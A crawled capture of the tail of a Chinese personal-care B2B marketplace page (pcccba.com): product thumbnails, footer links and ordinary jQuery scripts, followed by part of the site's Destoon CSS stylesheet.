</tr><tr align="center"><td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=950" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/155409301.png.thumb.png" width="100" height="100" alt="美容仪"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=950" title="美容仪" target="_blank">美容仪</a></li></ul></td>
<td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=510" target="_blank"><img src="http://www.pcccba.com/file/upload/201901/16/171805621.jpg.thumb.jpg" width="100" height="100" alt="厂家直销高端小号泡沫皂液器自动感应泡沫洗手机感应打泡"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=510" title="厂家直销高端小号泡沫皂液器自动感应泡沫洗手机感应打泡" target="_blank">厂家直销高端小号泡沫皂液器自动感应泡沫洗手机感应打泡</a></li></ul></td>
</tr><tr align="center"><td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=508" target="_blank"><img src="http://www.pcccba.com/file/upload/201901/16/171100951.jpg.thumb.jpg" width="100" height="100" alt="颈椎牵引器颈椎按摩理疗仪家用充电气护颈手动电动气囊颈椎"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=508" title="颈椎牵引器颈椎按摩理疗仪家用充电气护颈手动电动气囊颈椎" target="_blank">颈椎牵引器颈椎按摩理疗仪家用充电气护颈手动电动气囊颈椎</a></li></ul></td>
<td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=507" target="_blank"><img src="http://www.pcccba.com/file/upload/201901/16/170845831.jpg.thumb.jpg" width="100" height="100" alt="新款3D瘦脸滚轮式面部按摩器针灸微电流震动按摩器V脸瘦身美容仪"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=507" title="新款3D瘦脸滚轮式面部按摩器针灸微电流震动按摩器V脸瘦身美容仪" target="_blank">新款3D瘦脸滚轮式面部按摩器针灸微电流震动按摩器V脸瘦身美容仪</a></li></ul></td>
</tr></table>
</div>
            </div>
        </div>
    </div>
</div>
<script>
$('.sellWindow').find('.small').find('li').each(function(){
$(this).on("mouseenter", function(e) {
var a = $(this),b=a.find('img').attr('src').replace('.thumb.','.middle.'),c=a.parents('dl').find("dt img"),t;
e.preventDefault();

clearTimeout(t);
t = setTimeout(function() {c.attr("src", b)},2e2)
})
})
</script>
<div id="footer" class="full c_b">
    <div class="wrap service2">
        <div class="fl">
          <div class="ewm"><img src="http://www.pcccba.com/skin/defaultfs/images/ewm2.png" width="110" height="110" title="关注中国个护网关爱健康" align="absmiddle"><p>pcc@pcccba.com</p></div>
</div>
        <div class="right fr">
            <div class="service">
                <ul class="clearfix">
                    <li>
                        <dl>
                            <dt>新手入门</dt>
                            <dd> <a href="http://www.pcccba.com/about/index.html" target="_blank" rel="nofollow">企业介绍</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/home.php" target="_blank" rel="nofollow">商铺管理</a></dd>
                            <dd> <a href="" target="_blank" rel="nofollow">找买家</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/register.php" target="_blank" rel="nofollow">注册新会员</a></dd>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dt>网站信息</dt>
                            <dd> <a href="http://www.pcccba.com/company/" target="_blank">企业信息</a></dd>
                            <dd> <a href="" target="_blank">商城信息</a></dd>
                            <dd> <a href="http://www.pcccba.com/sell/" target="_blank" rel="nofollow">产品信息</a></dd>
                            <dd> <a href="" target="_blank" rel="nofollow">采购信息</a></dd>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dt>发布信息</dt>
                            <dd> <a href="http://www.pcccba.com/member/my.php?mid=5" target="_blank" rel="nofollow">商城产品管理</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/my.php?mid=5&action=add" target="_blank" rel="nofollow">发布供应信息</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/my.php?mid=6&action=add" target="_blank" rel="nofollow">发布求购信息</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/my.php?mid=8&action=add" target="_blank" rel="nofollow">发布展会信息</a></dd>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dt>热销行业</dt>
                            <dd> <a href="http://www.pcccba.com/sell/search.php?kw=美容护肤" target="_blank">美容护肤</a></dd>
                            <dd> <a href="http://www.pcccba.com/sell/search.php?spread=0&kw=口腔护理" target="_blank">口腔护理</a></dd>
                            <dd> <a href="http://www.pcccba.com/sell/search.php?spread=0&kw=健康瘦身">健康瘦身</a></dd>
                            <dd> <a href="http://www.pcccba.com/sell/search.php?spread=0&kw=医疗美容">医疗美容</a></dd>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dt>常见问题</dt>
                            <dd> </dd>
                            <dd> <a href="http://www.pcccba.com/about/query.html" target="_blank" rel="nofollow">权威查询</a></dd>
                            <dd> <a href="http://www.pcccba.com/about/help.html" target="_blank" rel="nofollow">帮助中心</a></dd>
                            <dd> <a href="http://www.pcccba.com/about/stop.html" target="_blank" rel="nofollow">禁止发布</a></dd>
<dd> <a href="http://www.pcccba.com/about/download.html" target="_blank" rel="nofollow">下载中心</a></dd>
                        </dl>
                    </li>
                    <li class="noimg">
                        <dl>
                            <dt>关于网站</dt>
                            <dd> <a href="http://www.pcccba.com/about/contact.html" target="_blank" rel="nofollow">技术支持</a></dd>
                            <dd> <a href="http://www.pcccba.com/about/contact.html" target="_blank" rel="nofollow">联系方式</a></dd>
                            <dd> <a href="http://www.pcccba.com/about/copyright.html" target="_blank" rel="nofollow">版权隐私</a></dd>
                            <dd> <a href="#">返回顶端</a></dd>
                        </dl>
                    </li>
                </ul>
            </div></div></div>
<div class="wrap">
            <div class="foot_page"> <a href="http://www.pcccba.com/">网站首页</a>  |
                <a href="http://www.pcccba.com/about/query.html">权威查询</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/download.html">下载中心</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/index.html">关于我们</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/contact.html">联系方式</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/agreement.html">使用协议</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/copyright.html">版权隐私</a> &nbsp;|&nbsp; 
 
                <a href="http://www.pcccba.com/sitemap/">网站地图</a> | <a href="http://www.pcccba.com/spread/">排名推广</a>  | <a href="http://www.pcccba.com/ad/">广告服务</a>                                                 | <a href="http://www.pcccba.com/feed/">RSS订阅</a>                 | <a href="http://www.miibeian.gov.cn" target="_blank" rel="nofollow">沪ICP备17037700号-4</a> |  <script src="https://s13.cnzz.com/z_stat.php?id=1274711104&web_id=1274711104" language="JavaScript"></script></div>
            <div id="copyright">中国个护网免责声明：本网所展示的信息由本站会员自行提供，内容的真实性、准确性和合法性由发布者负责,部分内容来源于网络，本站对此不承担任何保证责任。<br/>注：本网转载文章是为“中国个护商家”提供免费信息资讯。如所转载文章的作者或单位不同意转载，我们将会马上删除文章，请与<a href="/guestbook/"><strong class="f_red">我们联系</strong></a><br/>地址：上海市古龙路666弄27号2层<br>版权所有©中国个护网—B2B商务供求信息平台 <a href='/' target='_blank' style='font-weight:bold;'><font color='#025BAD' face='Arial'>www.</font><font color='#FF6600' face='Arial'>pcccba</font><font color='#025BAD' face='Arial'>.com</font></a><br/></div>
<div class="clearfix">&#160;</div>
            <ul class="footer mt15">
                <li><a href="#" target="_blank"> <span class="iso"></span></a></li>
                <li><span class="iso beian"></span></li>
                <li><span class="iso mcafee"></span></li>
                <li><span class="iso lanbiao" style="width:157px;"></span></li>
                <li><span class="iso youngper"></span></li>
                <li><a href="#" target="_blank"><span class="iso gswj" style="width:134px;"></span></a>
            </li>
                </ul>
            </div>  </div>
<script type="text/javascript">
$(function () {
    var wtop = $(window).height();
    $(window).scroll(function () {
        var sltop = $(this).scrollTop();
        if (sltop > wtop) {
            $(".floatnav").show();
        }
        else {
            $(".floatnav").hide();
        }
    })
    $(".floatnav ul li a").mouseenter(function () {
        $(this).children(".txt").show();
    })
    $(".floatnav ul li a").mouseleave(function () {
        $(this).children(".txt").hide();
    })
});
$(function(){$("#iSlider").slide({titCell:".hd ul",mainCell:".bd ul",effect:"fold", autoPlay:true,autoPage:true, delayTime:600, trigger:"click"});$('.floatnav').find('.navs').find('li').each(function(i){$(this).click(function(e){e.preventDefault();$('body,html').animate({scrollTop:($('.floor').eq(i).offset().top-15)},500)})});$('.floatnav .top').click(function(e){e.preventDefault();$("html, body").animate({scrollTop:0}, 200);
});$("#marqueebox").slide({mainCell:"ul",autoPage:true,effect:"topLoop",autoPlay:true,vis:1});$(".help-tab").slide({});
});
</script>
<script type="text/javascript">
$(function(){var wtop=$(window).height();$(window).scroll(function(){var sltop=$(this).scrollTop();if(sltop>wtop){$(".floatnav").show()}else{$(".floatnav").hide()}});$(".floatnav ul li a").mouseenter(function(){$(this).children(".txt").show()});$(".floatnav ul li a").mouseleave(function(){$(this).children(".txt").hide()})});$(function(){$("#iSlider").slide({titCell:".hd ul",mainCell:".bd ul",effect:"fold", autoPlay:true,autoPage:true, delayTime:600, trigger:"click"});$('.floatnav').find('.nav').find('li').each(function(i){$(this).click(function(e){e.preventDefault();$('body,html').animate({scrollTop:($('.layout').eq(i).offset().top-15)},500)})});$('.floatnav .top').click(function(e){e.preventDefault();$("html, body").animate({scrollTop:0}, 200);});$(".new-company .header").slide({mainCell:"ul",autoPage:true,effect:"topLoop",autoPlay:true,vis:1});});
</script>
<link rel="stylesheet" type="text/css" href="/css/style.css"/>
<script type="text/javascript">
$(function() {
    $(".kfleft").click(function(){
var i=$("#haiiskefu").css("right");
if (i=='0px'){
$('#haiiskefu').animate({right:-80}, 200);
} else {
$('#haiiskefu').animate({right:0}, 200);
}
});
});
</script>
<div style="height:0px;"></div>
<div id="haiiskefu">
<div class="kfleft" title="点击查看"></div>
<ul>
<li><a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=408686623&site=qq&menu=yes" title="在线咨询" target="_blank"></a></li>
<li><a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=408686623&site=qq&menu=yes" title="广告合作" target="_blank"></a></li>
<li><a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=408686623&site=qq&menu=yes" title="资讯投稿" target="_blank"></a></li>
<li><a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=408686623&site=qq&menu=yes" title="展会推广" target="_blank"></a></li>
<li><a rel="nofollow" href="/guestbook/index.php?action=add" title="在线留言" target="_blank"></a></li>
<li><a rel="nofollow" href="/member/" title="会员中心" target="_blank"></a></li>
<li><a href="/about/contact.html" title="联系方式" target="_blank"></a></li>
</ul>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.pcccba.com/css/style.css
body_size: 27655
content:
/*
	[Destoon B2B System] Copyright (c) 2008-2013 Destoon.COM
	This is NOT a freeware, use is subject to license.txt
*/
/* common */
.m {margin:auto;width:1200px;background:#FFFFFF;clear:both;}
.m0 {width:100%;background:#F2F2F2;}
.m0 .m {background:#F2F2F2;}
.m1 {background:url('image/bg-line.png') repeat-y 960px 0;}
.m1l {width:940px;float:left;}
.m1r {width:239px;float:right;}
.m2 {background:url('image/bg-line.png') repeat-y 960px 0;}
.m2l {width:940px;float:left;}
.m2r {width:219px;float:right;}
.m3 {background:url('image/bg-line.png') repeat-y 880px 0;}
.m3l {width:860px;float:left;}
.m3r {width:299px;float:right;}

.head {background:#F1F1F1 url('image/head_bg.png') repeat-x;width:100%;height:31px;position:fixed;z-index:999999;left:0;}
.head_m {margin:auto;width:980px;padding:7px 0 0 0;color:#666666;}
.head_s {height:31px;}
.head_t strong{color:#FFF;font-weight:normal;}
.head_l li {float:left;margin:0 10px 0 0;}
.head_r {float:right;}
.head_r img {position:relative;margin:-2px 6px 0 0;}
.h_location {background:url('image/ico-location.png') no-repeat 0 center;padding:0 6px 0 20px;}
.h_fav {background:url('image/ico-fav.png') no-repeat 0 center;padding:0 6px 0 20px;}
.h_mobile {background:url('image/ico-mobile.png') no-repeat 0 center;padding:0 6px 0 20px;}
.h_cart {background:url('image/ico-cart.png') no-repeat 0 center;padding:0 6px 0 20px;}
.h_qrcode {background:url('image/ico-qrcode.png') no-repeat 0 center;padding:0 6px 0 20px;}

#search_tips {z-index:1000;position:absolute;width:340px;overflow:hidden;cursor:pointer;margin:125px 0 0 510px;font-size:13px;line-height:20px;color:#666666;background:#FFFFFF;border:#444444 1px solid;}
#search_tips div {height:20px;padding:1px 8px 1px 8px;clear:both;overflow:hidden;}
#search_tips div span {float:right;font-size:12px;}
#search_tips label {display:block;width:100%;background:#FAFAFA;font-size:12px;color:#0000CC;text-align:right;}
.search_t_div_1 {color:#333333;}
.search_t_div_1 span {color:#008000;}
.search_t_div_2 {background:#3366CC;color:#FFFFFF;}
.search_t_div_2 span {color:#FFFFFF;}
/* box */
.box_head {border:#DDDDDD 1px solid;border-bottom:none;height:31px;line-height:31px;overflow:hidden;padding:0 10px 0 10px;background:#EEEEEE url('image/box_head_bg.gif') repeat-x;}
.box_head strong {font-size:14px;}
.box_body {border:#DDDDDD 1px solid;border-top:none;padding:6px 8px 6px 8px;}
.box_body li {height:22px;line-height:22px;overflow:hidden;}

.tab_head {border:#DDDDDD 1px solid;border-bottom:none;height:31px;line-height:31px;font-size:14px;overflow:hidden;background:#EEEEEE url('image/box_head_bg.gif') repeat-x;font-weight:bold;}
.tab_1 {float:left;padding:0 15px 0 15px;border-right:#DDDDDD 1px solid;cursor:pointer;font-weight:normal;}
.tab_2 {float:left;padding:0 15px 0 15px;border-right:#DDDDDD 1px solid;cursor:pointer;background:#FFFFFF;}
.tab_1_1 {border-bottom:#DDDDDD 1px solid;cursor:pointer;}
.tab_1_2 {border:#DDDDDD 1px solid;border-bottom:none;cursor:pointer;font-weight:bold;}

.tab_head_2 {height:27px;background:#EEEEEE;border-left:#DDDDDD 1px solid;border-right:#DDDDDD 1px solid;text-align:center;padding-left:12px;}
.tab_2_1 {float:left;width:80px;height:27px;line-height:31px;overflow:hidden;background:url('image/tab_2_1.gif') no-repeat 6px right;cursor:pointer;}
.tab_2_1 span {color:#333333;}
.tab_body_2 {border:#DDDDDD 1px solid;border-top:none;}

.li_dot li {background:url('image/li_dot.gif') no-repeat 5px 10px;padding:0 10px 0 12px;}
/* pages */
.pages {padding:20px 0 20px 0;text-align:center;font-size:12px;color:#666666;}
.pages a:link,.pages a:visited,.pages a:active {background:#FFFFFF;border:#DDDDDD 1px solid;padding:3px;text-decoration:none;}
.pages a:hover {background:#258CFF;border:#258CFF 1px solid;color:#FFFFFF;padding:3px;text-decoration:none;}
.pages strong {background:#258CFF;padding:3px;border:#258CFF 1px solid;color:#FFFFFF;}
.pages_inp {width:30px;border:#DDDDDD 1px solid;color:#666666;padding:2px;text-align:center;}
.pages_btn {width:26px;border:#FF6600 1px solid;color:#FFFFFF;padding:1px;background:#FF6600;font-weight:bold;font-size:11px;}
.pages label {background:#FFFFFF;border:#2E6AB1 1px solid;color:#004499;padding:1px 5px 1px 5px;}
.pages label em {color:red;font-weight:bold;font-style:normal;}
.pages label span {font-weight:bold;}
.pages cite {font-style:normal;}
/* table */
.tb {width:100%;}
.tb th {background:#EEEEEE;}
.tb td {border-bottom:#DDDDDD 1px solid;}
.tb tr:hover {background:#F3F3F3;}

.tf {width:100%;}
.tf td {border-top:#F0F0F0 1px solid;}
.tf tr:hover {background:#F4F4F4;}
.tf .tl {width:100px;text-align:right;}
.btns {padding:20px 20px 20px 150px;}
.thumb {padding:6px 0;}
.thumb img {border:#DDDDDD 1px solid;padding:2px;}
.thumb li {height:22px;line-height:22px;overflow:hidden;}
.thumbml ul {margin:10px 0 15px 0;}
.imb img {border:#DDDDDD 1px solid;padding:3px;}
/* user */
.user {background:url('image/user_bg.gif') no-repeat;width:300px;font-size:12px;line-height:normal;}
.user_login {padding:15px 0 10px 25px;}
.user_input {border:#8DB2E3 1px solid;padding:3px 0 4px 3px;width:90px;color:#666666;}
.user_tip {margin:0 20px 0 20px;padding:0 0 5px 5px;border-bottom:#EEEEEE 1px solid;font-weight:bold;color:#333333;}
.user_reg {padding:5px 0 0 20px;}
.user_reg_c {padding:5px 0 10px 10px;}
.user_can {padding:10px 10px 0 10px;text-align:center;color:#1B4C7A;}
.user_can td {padding:6px 0 10px 0;background:url('image/user_can.gif') no-repeat center 0;}
.user_wel {padding:18px 0 10px 45px;font-weight:bold;font-size:14px;background:url('image/user_wel.gif') no-repeat 26px 18px;}
.user_do {padding:0 10px 0 10px;text-align:center;}
.user_do td {padding:6px 0 11px 0;background:url('image/user_can.gif') no-repeat center 0;}
.user_foot {height:10px;line-height:10px;font-size:1px;background:url('image/user_bg.gif') no-repeat 0 bottom;}
.user_warn {padding:5px;margin:0 10px 0 10px;border:#FFC600 1px solid;background:#FFFEBF;text-align:center;font-weight:bold;}
/* album */
#mid_pos {position:absolute;}
#mid_div {width:240px;height:180px;cursor:crosshair;padding:5px;border:#CCCCCC 1px solid;background:#F3F3F3;}
#zoomer {border:#333333 1px solid;width:120px;height:90px;background:#FFFFFF url('image/zoom_bg.gif');position:absolute;opacity:0.5;filter:alpha(opacity=50);}
#big_div {width:320px;height:240px;border:#CCCCCC 1px solid;background:#FFFFFF;position:absolute;overflow:hidden;}
#big_pic {position:absolute;}
.ab_im {padding:2px;margin:0px 0 10px 0px;border:#C0C0C0 1px solid;}
.ab_on {padding:2px;margin:0px 0 10px 0px;border:#FF6600 1px solid;background:#FF6600;}
/* ads */
.adword table {background:url('image/adword_bg.gif') repeat-x 0 bottom;}
.adword_tip {color:#FF1100;border-bottom:#DDDDDD 1px solid;padding:8px 10px 8px 28px;background:url('image/arrow_up.gif') no-repeat 10px 8px;}
.sponsor {}
/* basic */
.f_l {float:left;}
.f_r {float:right;}
.t_l {text-align:left;}
.t_r {text-align:right;}
.t_c {text-align:center;}
.f_b {font-weight:bold;}
.f_n {font-weight:normal;}
.f_white {color:white;}
.f_gray {color:#666666;}
.f_orange {color:#FF6600;}
.f_red {color:red;}
.f_green {color:green;}
.f_blue {color:blue;}
.f_dblue {color:#225588;}
.f_price {font-weight:bold;font-family:Arial;color:#FF0000;}
.px10 {font-size:10px;}
.px11 {font-size:11px;}
.px12 {font-size:12px;}
.px13 {font-size:13px;}
.px14 {font-size:14px;}
.px15 {font-size:15px;}
.px16 {font-size:16px;}
.px18 {font-size:18px;}
.bd-t {border-top:#DDDDDD 1px solid;}
.bd-b {border-bottom:#DDDDDD 1px solid;}
.b5 {height:5px;font-size:1px;}
.b6 {height:6px;font-size:1px;}
.b8 {height:8px;font-size:1px;}
.b10 {height:10px;font-size:1px;}
.b15 {height:15px;font-size:1px;}
.pd3 {padding:3px;}
.pd5 {padding:5px;}
.pd10 {padding:10px;}
.pd15 {padding:15px;}
.pd20 {padding:20px;}
.lh18 {line-height:180%;}
.ls1 {letter-spacing:1px;}
.c_p {cursor:pointer;}
.c_b {clear:both;}
.dsn {display:none;}
.absm {vertical-align:middle;}
.btn_s {background:#2388FA;color:#FFFFFF;border:none;padding:2px;letter-spacing:1px;}
.btn_r {background:#D7D7D7;color:#666666;border:none;padding:2px;letter-spacing:1px;}
.bd {border:#CAD9EA 1px solid;}
.highlight {color:red;}
.jt {color:#003278;cursor:pointer;}
.np {padding:20px 30px 20px 50px;line-height:25px;}
.lazy {background:#FAFAFA url('image/loading.gif') no-repeat center center;}
.slide {background:#FAFAFA;overflow:hidden;}

.btnz,.btn-green,.btn-blue,.btn-red {color:#FFFFFF;font-size:14px;width:100px;line-height:32px;border:none;border-radius:4px;text-align:center;cursor:pointer;padding:0;-webkit-appearance:none;}
.btn{background:#FFFFFF;border:#DDDDDD 1px solid;color:#333333;}
.btn:hover{background:#D9D9D9;border:#CDCDCD 1px solid;}
.btn-green{background:#1AAD19;border:#18A117 1px solid;color:#FFFFFF;}
.btn-green:hover{background:#179B16;border:#159014 1px solid;}
.btn-blue{background:#007AFF;border:#1E74D0 1px solid;color:#FFFFFF;}
.btn-blue:hover{background:#0569D5;}
.btn-red{background:#F8F8F8;border:#C6C6C6 1px solid;}
.btn-red:hover{background:#CE3C39;border:#BF3835 1px solid;color:#FFFFFF;}
/* position */
.pos {padding:0 10px 0 10px;line-height:31px;background:#EEEEEE url('image/box_head_bg.gif') repeat-x;}
.navz {padding:0 10px 10px 10px;}
.nav {padding:0 10px 20px 32px;height:24px;line-height:24px;background:url('image/ico-nav.png') no-repeat 10px 3px;font-size:14px;}
.nav div {float:right;}
.nav i {font-style:normal;font-weight:bold;color:#444444;padding:0 6px;font-family:simsun;}
.nav em {font-style:normal;color:#999999;padding:0 10px;font-size:12px;}
/* show */
.title {height:48px;line-height:48px;text-align:center;font-weight:bold;font-size:22px;padding:0;margin:0;}
.title_trade {font-weight:bold;font-size:22px;margin:0 0 20px 0;padding:0 0 20px 0;border-bottom:#DDDDDD 1px solid;}
.info {margin:0 15px 0 15px;padding:4px 10px 4px 10px;border-top:#D0D0D0 1px solid;border-bottom:#D0D0D0 1px solid;}
.introduce {margin:10px 15px 10px 15px;padding:8px 12px 8px 12px;line-height:180%;font-size:14px;background:#F1F1F1;}
.content {font-size:14px;line-height:180%;padding:10px 20px 10px 20px;}
.content p {text-indent:2em;}
.content a:link,.content a:visited,.content a:active {color:#225588;text-decoration:underline;}
.content a:hover {color:#FF6600;text-decoration:none;}
.property {border:#E6E6E6 1px solid;background:#F6F6F6;padding:10px;margin:0 10px 0 10px;}
.property li {float:left;width:30%;height:22px;line-height:22px;overflow:hidden;}
.detail {background:url('image/arrow.gif') no-repeat 0 9px;border-bottom:#C0C0C0 1px dotted;padding:8px 0 8px 20px;margin:0 15px 0 15px;}
.related {padding:5px 15px 5px 15px;line-height:22px;}
.keylink {font-weight:normal;padding:0 3px 0 3px;}
.share {width:20px;height:20px;cursor:pointer;}
.share:hover {width:24px;height:24px;}
.award {padding:32px;text-align:center;}
.award div {width:80px;height:44px;line-height:44px;font-size:20px;font-weight:bold;letter-spacing:2px;margin:auto;background:#FFFFFF;color:#E94657;border:#E94657 2px solid;border-radius:10px;cursor:pointer;}
.award div:hover {background:#E94657;color:#FFFFFF;}
#comment_main div {height:100px;background:url('image/loading.gif') no-repeat center center;}
/* layout */
.m_l {width:810px;}
.m_r {width:380px;}
.m_n {width:10px;}
.m_l_1 {width:930px;}
.m_r_1 {width:260px;}
/* left */
.left_box {border:#DDDDDD 1px solid;}
.left_head {border-top:#DDDDDD 1px solid;background:#EEEEEE url('image/box_head_bg.gif') repeat-x;height:31px;line-height:31px;overflow:hidden;padding:0 10px 0 10px;font-size:14px;font-weight:bold;}
.left_head span {font-weight:normal;font-size:12px;}
/* search */
.fsearch {padding:5px 0 10px 15px;margin:1px 1px 0 1px;background:#F5FAFE url('image/fsearch_bg.gif') repeat-x;;}
.sch {padding:15px 20px 5px 20px;margin-bottom:10px;}
.sch p {padding:10px 10px 10px 10px;font-size:13px;margin:0;}
.sch_find {border-top:#DDDDDD 1px solid;border-bottom:#EEEEEE 1px solid;margin:5px 0 5px 0;padding:5px 0 5px 5px;font-weight:bold;}
.sch_site li {background:url('image/ico_search.gif') no-repeat 3px 3px;height:23px;line-height:23px;overflow:hidden;padding:0 5px 0 25px;color:#666666;}
.sch_relate li {background:url('image/arrow_up.gif') no-repeat 3px 3px;height:23px;line-height:23px;overflow:hidden;padding:0 5px 0 25px;color:#666666;}
.rank_list {background:url('image/rank_list.gif') no-repeat;}
.rank_list li {height:23px;line-height:23px;overflow:hidden;padding:0 5px 0 35px;}
.ppt {padding:1px 15px 1px 35px;line-height:25px;}
.ppt_l {width:60px;font-weight:bold;}
.ppt_r {color:#DFDFDF;}
.ppt span {padding:1px;background:#2E6AB1;border:#1D589E 1px solid;color:#FFFFFF;}
/* sell && buy && company */
.category {padding:10px 20px 5px 15px;}
.category p {padding:5px 0 5px 0;margin:0;}
.category div {padding:0 20px 0 20px;}
.list {line-height:180%;margin:0 10px 0 10px;}
.list div img {border:#CCCCCC 1px solid;}
.list table {width:100%;border-bottom:#CCCCCC 1px dotted;}
.list td {padding:10px 0 10px 0;}
.list h3 {font-size:14px;margin:0px;height:22px;overflow:hidden;}
.about {border:#2786C6 1px solid;background:#F2F2F2;padding:8px;margin:15px 15px 0 15px;}
.about li {padding:5px 0 5px 5px;}
.about li span {display:block;width:100px;float:left;color:#1B4C7A;}
.contact_head {height:31px;line-height:31px;border:#DDDDDD 1px solid;border-bottom:none;border-top:#FF8110 2px solid;background:#EEEEEE;padding:0 10px 0 10px;font-weight:bold;font-size:14px;}
.contact_body {padding:10px;border:#DDDDDD 1px solid;border-top:none;}
.contact_body li {line-height:24px;border-bottom:#E2E2E2 1px solid;padding:0 0 0 10px;}
.contact_body li span {color:#1B4C7A;padding:0 8px 0 0;}
.type {height:31px;line-height:31px;overflow:hidden;border-top:#DDDDDD 1px solid;background:#EEEEEE;padding-left:35px;}
a.type_1:link,a.type_1:visited,a.type_1:active,a.type_1:hover {float:left;display:block;padding:0 15px 0 15px;background:#FFFFFF;color:#000000;font-weight:bold;}
a.type_2:link,a.type_2:visited,a.type_2:active {float:left;display:block;padding:0 15px 0 15px;border-right:#E2F0FB 1px solid;}
a.type_2:hover {background:#258CFF;color:#FFFFFF;}
.img_tip {width:200px;z-index:1000;position:absolute;padding:5px;border:#DDDDDD 1px solid;background:#FFFFFF;}
.vote {padding:10px;}
.vote div {font-weight:bold;}
.vote li {padding:3px 0 3px 0;}
.vote p {margin:5px 0 5px 0;}
.sort {line-height:48px;border-bottom:#DDDDDD 1px solid;font-size:14px;}
.sort-k {width:80px;padding-left:10px;font-weight:bold;float:left;overflow:hidden;}
.sort-v {width:850px;float:left;}
.sort-v li {float:left;padding:0 10px;}
.sort-v .on {background:#EEEEEE;}
.sort-v i {font-style:normal;padding-left:2px;color:#999999;font-size:12px;}
.sort-v b {padding:0 20px;}
.sort-v input, .sort-v select {padding:4px;}
.sort-v .btn-blue, .sort-v .btn {padding:0;line-height:28px;width:80px;margin-right:20px;}

.list {line-height:180%;}
.list:hover {background:#F2F2F2;}
.list div img {border:#DDDDDD 1px solid;}
.list table {width:100%;border-bottom:#DDDDDD 1px solid;}
.list td {padding:10px 0 10px 0;}
.list h3 {font-size:14px;margin:0px;height:22px;overflow:hidden;}

.user-info {height:64px;padding:20px;background:#EEEEEE;border-radius:10px;}
.user-info img {width:64px;height:64px;border-radius:50%;float:left;margin-right:20px;}
.user-info ul {float:right;width:175px;margin-top:4px;}
.user-info li {height:28px;line-height:28px;overflow:hidden;}
.user-info strong {font-size:16px;}
.user-info em {font-size:14px;font-style:normal;float:right;}
.user-info i {font-style:normal;color:#999999;padding:0 6px;}

.head-txt {padding:0 6px 10px 6px;line-height:28px;border-bottom:#DDDDDD 1px solid;margin-bottom:20px;clear:both;}
.head-txt strong {font-size:18px;}
.head-txt span {float:right;font-size:14px;color:#999999;}
.head-txt i {font-style:normal;font-weight:bold;padding:0 2px;font-family:simsun;}

.head-sub {padding:0 6px 10px 6px;line-height:28px;border-bottom:#DDDDDD 1px solid;margin-bottom:10px;clear:both;}
.head-sub strong {font-size:16px;}
.head-sub span {float:right;font-size:14px;color:#999999;}
.head-sub i {font-style:normal;font-weight:bold;padding:0 2px;font-family:simsun;}

.list-thumb {text-align:center;}
.list-thumb img {border:#DDDDDD 1px solid;padding:2px;}
.list-thumb li {height:32px;line-height:32px;overflow:hidden;}

.list-img ul {margin:6px 24px 24px 0;}
.list-img li {height:24px;line-height:24px;overflow:hidden;font-size:14px;}
.list-img em {font-size:12px;font-style:normal;color:#999999;}
.list-img i {font-size:12px;font-style:normal;color:#999999;float:right;padding-right:6px;}

.list0 {width:1224px;}
.list0:after {content:"";display:block;clear:both;}
.list0 div {width:204px;float:left;}
.list0 img:hover {border-left:#FFFFFF 1px solid;}

.list1 {width:960px;}
.list1:after {content:"";display:block;clear:both;}
.list1 div {width:192px;float:left;}
.list1 img:hover {border-left:#FFFFFF 1px solid;}

.list-txt {padding:0 0 20px 0;}
.list-txt li {height:32px;line-height:32px;overflow:hidden;font-size:14px;background:url('image/li_dot.gif') no-repeat 6px center;padding:0 16px 0 16px;}
.list-txt .f_r {font-size:12px;color:#666666;}

.list-rank {padding:0 0 24px 0;}
.list-rank li {height:32px;line-height:32px;font-size:14px;padding:0 6px;overflow:hidden;}
.list-rank .f_r {float:right;font-size:12px;color:#666666;padding-left:10px;}
.list-rank em {font-size:26px;font-style:normal;color:#F34540;padding-right:10px;font-family:Georgia;}
.list-rank i {font-size:18px;font-style:normal;color:#999999;padding-right:14px;font-family:Georgia;}

.list-cate {}
.list-cate:after {content:"";display:block;clear:both;}
.list-cate td {width:410px;font-size:14px;padding:10px 10px 20px 10px;}
.list-cate td:hover {background:#EEEEEE;}
.list-cate p {margin:0 0 10px 0;}
.list-cate li {float:left;line-height:32px;}
.list-cate em {font-style:normal;color:#DDDDDD;padding:0 10px;}
.list-cate i {font-style:normal;color:#DDDDDD;padding:0 10px;}

.list-cate2 {padding:0 0 20px 0;}
.list-cate2:after {content:"";display:block;clear:both;}
.list-cate2 li {width:116px;padding:0 16px;float:left;height:32px;line-height:32px;font-size:14px;overflow:hidden;}
.list-cate2 li:hover {background:#EEEEEE;}
.list-cate2 i {font-size:12px;font-style:normal;color:#666666;padding-left:6px;}

.list-area {width:880px;}
.list-area:after {content:"";display:block;clear:both;}
.list-area li {width:103px;float:left;height:32px;line-height:32px;font-size:14px;overflow:hidden;text-align:center;border:#DDDDDD 1px solid;margin:0 20px 20px 0;}
.list-area li:hover {border:#FF6600 1px solid;}

.list-area4 {padding:0 0 20px 0;}
.list-area4:after {content:"";display:block;clear:both;}
